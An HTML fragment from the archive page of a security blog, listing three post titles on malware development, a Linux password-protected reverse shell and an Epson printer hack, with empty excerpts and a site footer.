    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/malware/2025/12/25/malware-tricks-55.html" rel="permalink">Malware development trick 55: enum process via NtQuerySystemInformation. Simple C example.
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          21 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/186/2025-12-14_05-15.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/linux/2025/12/10/linux-hacking-9.html" rel="permalink">Linux hacking part 9: Linux password-protected reverse shell. Simple NASM example
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/185/photo_2023-01-03_22-37-06.jpg" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/iot/2025/12/02/hvck-hack-epson.html" rel="permalink">HVCK magazine - issue 1: How to “hack” your Epson printer
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
      </div>
    </div>
  
  
</div>
    </div>

    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>Follow:</strong></li>
    

    
      
        
          <li><a href="https://twitter.com/cocomelonckz" rel="nofollow noopener noreferrer"><i class="fab fa-twitter" aria-hidden="true"></i> Twitter</a></li>
        
      
        
          <li><a href="https://github.com/cocomelonc/" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
        
          <li><a href="https://www.linkedin.com/in/zhassulan-zhussupov-cocomelonc/" rel="nofollow noopener noreferrer"><i class="fab fa-linkedin" aria-hidden="true"></i> LinkedIn</a></li>
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2026 cocomelonc. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>










  </body>
</html>
